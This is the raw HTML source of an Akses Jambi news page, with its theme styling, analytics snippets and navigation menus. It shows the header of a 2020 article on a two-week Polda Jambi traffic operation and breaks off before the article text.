var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/",
                                "name": "Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-35752 single-format-standard non-logged-in mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sabtu, Januari 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-35752" class="post-35752 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-news category-peristiwa" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan</span></div>
            
            <header>
                <h1 class="entry-title">Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/aksesnews/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-10-26T13:31:13+00:00" >26/10/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

